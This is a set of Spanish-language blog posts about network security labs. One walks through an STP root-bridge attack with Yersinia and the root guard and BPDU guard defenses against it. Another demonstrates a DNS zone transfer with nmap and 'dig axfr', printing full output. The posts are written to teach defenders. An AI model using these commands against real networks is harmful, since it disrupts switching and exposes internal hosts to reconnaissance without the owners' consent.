Seguimos con STP. En esta ocasión vamos a ver algunos comandos sobre STP que nos van permitir evitar posibles ataques a este protocolo y que vimos en la “Parte I”.La primera de ella es proteger el switch que va a ejercer como “Root Bridge”. Esto es, si le llegase una BPDU con indicando que existe otro switch con una prioridad menor (bien porque se conecta uno o porque se generan mediante un software como Yersinia) no la considere, lo descarte. Se aplica sobre la interfaz que lo une a otros switches. En nuestro ejemplo se aplicaría sobre la Fa 1/0 en el “SW-CORE-01”.
SW-CORE-01(config-if)# spanning-tree guard root
Otra de las configuraciones a realizar es activar la opción “BPDU Guard”. Este parámetro configurado en los puertos de los switches de acceso provocará que el puerto se deshabilite al recibir una BPDU. A diferencia del anterior, este comando habría que ejecutarlo en los switches de acceso, sonde se conectan los equipos finales ya que en caso de añadir un switch legítimo podrían no detectarse los bucles en la red y por tanto STP no ser efectivo
Igualmente, podríamos conseguir que el switch no envíe BPDUs sobre puertos donde tengamos un equipo final, ya que estamos seguros de que no es necesario enviar información de STP. ¿Para qué mandar información que no es necesaria?
STP nos ofrece otras muchas configuraciones también de utilidad. Quizás no tanto con la seguirdad pero só con la funcionalidad. Por ejemplo, podríamos ser capaces de que un switch sea el “Root Bridge” y otro sea un “Backup” de éste. En el nuestro esto sería:
¿Qué quiere decir esto? Para VLAN 10, el switch “SW-CORE-01” el será el root bridge. Si éste cae, el “SW-CORE-02” será el “Root Bridge”. ¿Cómo se consigue esto? Ambos switches modificarán sus prioridades para que el “SW-CORE-01” sea el primario y el “SW-CORE-02” el “Backup” en un funcionamiento normal.
Existen más comandos que permiten modificar y optimizar los valores que STP tiene por defecto, pero no entraremos en ellos ya no es el objetivo de esta entrada. Por ahora lo dejamos así.
Spanning Tree Protocol (STP) es un protocolo que permite dotar a nuestra red de un entorno de tolerancia ante fallos mediante la creación de enlaces redundantes. Estos enlaces generarán bucles en la red, lo cual introduce serios problemas a nuestra infraestructura. Dada la ausencia de un campo como el TTL en las cabeceras del protocolo IP, que se decrementa en “1” por cada dispositivo de capa 3 por el que pasa; en una trama, unidad de capa 2, no hay nada similar con lo las tramas pueden circular indefinidamente en nuestra red. Esto es especialmente dañino en el caso de tramas Broadcast pudiendo afectar también el Unicast, provocando una ralentización de la red tanto por el consumo de ancho de banda de los enlaces como de CPU de los switches.
No me voy a detener en explicar cómo funciona dicho protocolo, para eso os dejo algunos enlaces cuyos autores lo hacen muy bien:
A partir de este protocolo han ido surgiendo otros como RSTP, PVSTP+, PVRSTP y MST que basándose en la idea original han ido evolucionando y aportando mejoras.
Lo cierto es que este protocolo no está exento de problemas. Me explico, como todo protocolo es fácil “ponerlo en marcha”, pero desde el punto de vista de la seguridad y de la topología de nuestra red debiéramos añadir algunas configuraciones adicionales para no llevarnos “sustos”.
Pongamos un ejemplo. Dada la siguiente topología, tenemos el switch “SW-CORE-01” como el switch con “menos” prioridad, 8192. Luego el “SW-CORE_02”, con 32768. Finalmente el “SW-OFICINAS-01”, con 65535. Esto quiere decir que inicialmente todo el tráfico a nivel 2, generado por los equipos conectados a “SW-OFICINAS-01” irá hacia el “SW-CORE-01” por la interfaz Fa 1/14. Si este enlace se rompiese por alguna razón, el “SW-OFICINAS-01” levantará el enlace que tiene bloqueado, el Fa 1/15 que lo une con “SW-CORE-02” y comenzará a enviar las tramas hacia él.
La configuración de los tres equipos quedaría así:
sw-core-01#show spanning-tree vlan 10 brief
VLAN10
Spanning tree enabled protocol ieee
Root ID Priority 8192
Address c200.0480.0000
This bridge is the root
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
Bridge ID Priority 8192
Address c200.0480.0000
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
A todo esto tenemos un atacante en conectado a interfaz FA 1/0 del “SW-OFICINAS-01”.
Pero… ¿qué podría hacer nuestro atacante? Bueno si tenemos el switch de acceso “SW-OFICINAS-01” configurado sin más parámetros referentes a STP, pueeeesssss bastante daño…
Mediante la aplicación Yersinia, de la cual ya he hablado en otros posts, podríamos lanzar un ataque enviando BPDUs especialmente diseñadas y provocar que la red se desestabilice. ¿Cómo? Ahí vamos…
Correremos la aplicación en modo daemon_
root@bt:~# yersinia –D
Luego abrimos un teleet contra la interfaz loopback. Las credenciales son root, root.
root@bt:~# telnet 127.0.0.1 12000
Trying 127.0.0.1…
Connected to 127.0.0.1.
Escape character is ‘^]’.
Welcome to yersinia version 0.7.1.
Copyright 2004-2005 Slay & Tomac.
login: root
password: root
MOTD: Do you have a Lexicon LX-7? Share it!! 😉
Entramos como super usuario. La contraseña es tomac
yersinia> enable
Password:
Definimos la interfaz por donde lanzaremos el ataque:
yersinia# set stp interface eth0
De los distintos ataques que tenemos lanzaremos el número 2. Lo que haremos será mandar BPDUs de configuración indicando que el PC del atacante tiene una prioridad “0” para el protocolo STP. Esto provocará que los otros equipos al recibir esta BPDU, verán que existe “otro switch” con una prioridad menor que los otros y por lo tanto el supuesto switch deberá ser el “root bridge” y no el “SW-CORE-01”.
yersinia# run stp
<0> NONDOS attack sending conf BPDU
<1> NONDOS attack sending tcn BPDU
<2> DOS attack sending conf BPDUs
<3> DOS attack sending tcn BPDUs
<4> NONDOS attack Claiming Root Role
<5> NONDOS attack Claiming Other Role
<6> DOS attack Claiming Root Role with MiTM
<cr>
yersinia# run stp 2
Ahora si verificamos la configuración de STP en cada uno de los switches nos queda:
sw-core-01#show spanning-tree vlan 10 brief
VLAN10
Spanning tree enabled protocol ieee
Root ID Priority 0
Address 32d6.7e27.7660
Cost 38
Port 41 (FastEthernet1/0)
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
Bridge ID Priority 8192
Address c200.0480.0000
Hello Time 2 sec Max Age 20 sec Forward Delay 15 sec
Como podemos comprobar para el “SW-OFICINAS-01” el switch “root bridge” se alcanza por el puerto Fa 1/0 que es donde está conectado el supuesto atacante. Ahora en este switch el puerto Fa1/15 en lugar de estar en modo “BLOCK” está en “Forward”. Por otro lado ahora el que está en modo “Blocked” es el Fa 1/15 del “SW-CORE-02”.

Si analizamos con Wireshark el tráfico vemos como las BPDUs indican un cambio de topología, “Topology Change = 1”. También podemos ver que la dirección MAC es distinta en todos los casos, eso es porque Yersinia manda las distintas Tramas con MAC de origen aleatoria.
¿Cómo evitar todo esto? Eso es el tema de la siguiente entrada….
Aquí estamos con otra entrada, la primera en este 2013. A ver si gusta y se convierte en un buen presagio para el resto del año.
En esta ocasión vamos a meternos con DNS. Como muchos sabréis DNS es un protocolo que permite asociar, de forma jerárquica, nombres de dominio a IPs así como identificar hosts dentro de estos dominios. Para los que no lo conozcan os dejo el enlace de la Wikipedia donde se habla de este protocolo, pinchar aquí.
Dejando de lado el servicio que presta en Internet, vamos a ceñirnos esta vez al ámbito empresarial. Muchas organizaciones contarán con su propio servidor DNS para resolver los nombres de equipos en direcciones IP para un dominio concreto, que es al fin y al cabo, lo que emplean los sistemas operativos y las aplicaciones para establecer conexiones contra otros hosts, principalmente servidores. En este caso se utilizará DNS sobre protocolo UDP y el puerto 53. Cabe mencionar que en muchos casos el servidor DNS presta servicios de DHCP, o viceversa. Si bien servidores, impresoras, u otros equipos tendrán un direccionamiento estático, los equipos finales podrán emplear un direccionamiento asignado mediante DHCP. Si ambos servicios son prestados por el mismo equipo, cuando la parte de DHCP asigne una dirección IP, automáticamente se generará un registro DNS para ese equipo.
Sin embargo también existe la posibilidad de utilizarlo sobre TCP y en el mismo puerto. Pero ¿para qué se emplea? Pues para realizar Transferencias de Zona, por ejemplo de un servidor primario a uno secundario. Es decir, habrá un servidor primario DNS al que le llegan todas las consultas de los clientes (UDP:53); pudiendo existir otro, para que el caso de que el primero caiga, sea el secundario el que continúe resolviendo los nombres de máquina y así garantizar el servicio. Lógicamente el servidor secundario tiene que saber en todo momento las entradas de IPs, nombres de máquina, etc. que maneja el servidor primario. Esto se realiza mediante lo que se denomina “Transferencia de Zona”. Esto es, el servidor secundario abre una conexión mediante TCP al puerto 53 del servidor primario y le solicita todos los registros de nombres para el dominio de la empresa.
Como se puede ver un servidor DNS es una gran fuente de información, y como tal también hay que tomar medidas en lo que a la seguridad se refiere. ¿Por qué? Porque si no restringimos de alguna forma y mantenemos el servidor primario con el puerto TCP:53 abierto, “alguien” con no muy buenas intenciones podría detectarlo y solicitar realizar una trasferencia de zona y hacerse con todo el direccionamiento de nuestro dominio sin necesidad de lanzar ni un solo escaneo para detectar hosts o servicios. Aparte hay que tener en cuenta que DNS permite asociar un texto a un registro de equipo, generalmente utilizado para añadir una descripción a éste.
A continuación veremos cómo se podría desarrollar esto mismo, por supuesto en un entorno de test.
Para ello tendremos un laboratorio virtual creado con GNS3 y VMware. Tendremos 3 switches, dos de core y uno de acceso. A este último irán conectados 3 máquinas, un XP, un Windows 7 y la máquina atacante que será un Backtrack 5 R3. Y por supuesto un servidor DHCP/DNS para asignación de IPs y resolución de nombres. Quedaría algo así:
Si mantenemos nuestro Wireshark arrancado mientas ejecutamos “dhclient eth0” para solicitar una IP y capturamos el tráfico resultante veremos entre otros datos que nos proporciona DHCP el nombre del dominio en el que nos encontramos, es decir edorta.lcl.
Como podemos apreciar nuestro servidor de nombres (DNS) tiene la IP 192.168.10.5, que curiosamente es la misma IP desde la cual se nos asigna la nuestra, la 192.168.10.20. O sea, DHCP y DNS están el mismo equipo. A continuación lanzaremos nmap para saber sobre qué protocolos de Capa 4 tiene abierto el puerto 53.
root@bt:~# nmap -sU -sS -p53 192.168.10.5Starting Nmap 6.25 ( http://nmap.org ) at 2013-01-05 19:47 CET
Nmap scan report for XXXXXXXX.edorta.lcl (192.168.10.5)
Host is up (0.00099s latency).
PORT STATE SERVICE
53/tcp open domain53/udp open domain
MAC Address: 00:0C:29:FB:52:A8 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.07 seconds
¡Perfecto! Tenemos el TCP:53 “open” con lo que vamos a tratar si podemos llevar a cabo la transferencia de zona. Para ello utilizaremos la herramienta “dig”. Dig, es una utilidad que nos permitirá realizar consultas DNS de distintas formas y ajustar las opciones que nosotros deseemos. Entre ellas está la de llevar a cabo una transferencia de zona. Esto se realiza ejecutando:
root@bt:~# dig edorta.lcl axfr
; <<>> DiG 9.7.0-P1 <<>> edorta.lcl axfr
;; global options: +cmd
edorta.lcl. 259200 IN SOA XXXXXXX.edorta.lcl. hostmaster.edorta.lcl. 2012123076 28800 7200 2419200 86400
edorta.lcl. 259200 IN NS XXXXXXX.edorta.lcl.
edorta.lcl. 259200 IN A 192.168.10.5
edorta.lcl. 259200 IN A 192.168.11.5
bt.edorta.lcl. 900 IN A 192.168.10.20
bt.edorta.lcl. 900 IN TXT «00445d89f28c340342881e7f7a4605c117»
core-of-01.edorta.lcl. 259200 IN A 192.168.5.10
core-of-01.edorta.lcl. 259200 IN TXT «switch» «01» «de» «core» «de» «oficinas»
core-of-02.edorta.lcl. 259200 IN TXT «switch» «02» «de» «core» «de» «oficinas»
core-of-02.edorta.lcl. 259200 IN A 192.168.5.11
core-srv-01.edorta.lcl. 259200 IN TXT «switch» «01» «de» «core» «de» «servidores»
core-srv-01.edorta.lcl. 259200 IN A 192.168.5.13
core-srv-02.edorta.lcl. 259200 IN TXT «switch» «02» «de» «core» «de» «servidores»
core-srv-02.edorta.lcl. 259200 IN A 192.168.5.12
fw-01.edorta.lcl. 259200 IN TXT «Firewall» «Granja» «Servidores»
fw-01.edorta.lcl. 259200 IN A 192.168.100.254
IPS-01.edorta.lcl. 259200 IN TXT «IPS» «Granja» «de» «servidores»
IPS-01.edorta.lcl. 259200 IN A 192.168.100.253
of-01.edorta.lcl. 259200 IN A 192.168.10.10
srv-01.edorta.lcl. 259200 IN TXT «switch» «de» «la» «granja» «de» «servidores»
srv-01.edorta.lcl. 259200 IN A 192.168.100.10
srvficheros.edorta.lcl. 259200 IN TXT «Servidor» «de» «ficheros»
srvficheros.edorta.lcl. 259200 IN A 192.168.100.5
XXXXXXX.edorta.lcl. 259200 IN A 192.168.1.1
XXXXXXX.edorta.lcl. 259200 IN A 192.168.10.5
XXXXXXX.edorta.lcl. 259200 IN A 192.168.11.5
edorta.lcl. 259200 IN SOA XXXXXXX.edorta.lcl. hostmaster.edorta.lcl. 2012123076 28800 7200 2419200 86400
;; Query time: 13 msec
;; SERVER: 192.168.10.5#53(192.168.10.5)
;; WHEN: Sat Jan 5 19:47:19 2013
;; XFR size: 27 records (messages 1, bytes 835)

¡Tranferencia realizada! A continuación os dejo la captura en la que se puede apreciar el “Three Way Handshake” de TCP desde Backtrack hacia el servidor, paquetes 6 al 8. Una vez establecida la conexión el PC realiza la consulta para la transferencia de zona, paquete 9. Y finalmente la respuesta del servidor, paquete 11, y que corresponde con la información que sale en la ventana de abajo y donde se pueden ver listados todos los equipos.
Como podemos ver tenemos los registros de los equipos que figuran en la imagen del escenario y alguno más que he metido a propósito para agregar más contenido al ejemplo. A partir de aquí un atacante podría saber los nombres de equipos, su descripción si la hubiese, IPs, redes implementadas, y otra información proporcionada por los distintos registros que emplea DNS como CNAME, MX, NS, etc.
Fijaros de qué manera más tonta, un atacante se ha ahorrado tener que lanzar escaneos para localizar equipos, servicios, etc. y así seguir avanzando en sus propósitos. Aparte, ha minimizado el riesgo de ser detectado por algún IPS o que se logue en algún firewall el descarte de paquetes de las sondas que envía NMAP. Ahora podrá ir a tiro fijo sobre un equipo. Como decía, existen algunos registros que nos indican la funcionalidad de los equipos. Tal es el caso de MX que se emplea para identificar los servidores de correo electrónico asociados a ese dominio. Por tanto, ¿tiene mucho sentido lanzar a destajo sondas para ver si tiene otros servicios abiertos con el riesgo que esto supone? Si sabemos que es un servidor de correo, lanzará las sondas a los puertos que sabemos emplea ese servicio. A ver, un servidor puede tener varios servicios corriendo en un mismo equipo, pero bueno primero vayamos contra los puertos que sabemos que puede estar utilizando. ¿Que no puede cumplir con sus objetivos? pues entonces ya realizará un escaneo para ver si corre otro servicio más vulnerable, comprometerlo y llevar a cabo otras acciones. Otro ejemplo, en la captura vemos que hay un equipo llamado “srvficheros” con una descripción acorde a su nombre. Por tanto, ¿tiene mucho sentido lanzar escaneos contra un servicio IPSEC, aplicación OpenVPN, detección de Web Proxy, etc? Mejor hacerlo al TCP:139,445; ¿no? A partir de estos detectar el sistema operativo, número de saltos, etc.
En cualquier caso lo que se pretende mostrar es la manera cómo, a partir de una mala configuración, o no afinada como debiera, un atacante podría hacerse con multitud de información que revelaría nombres de equipos, IPs, funcionalidades de servidores, si éstos corren más servicios, etc. Si además esto lo complementamos con otras técnicas mejor que mejor.
Así que, de una forma u otra deberemos proteger este servicio que de lo contrario, podría suponer una desagradable sorpresa.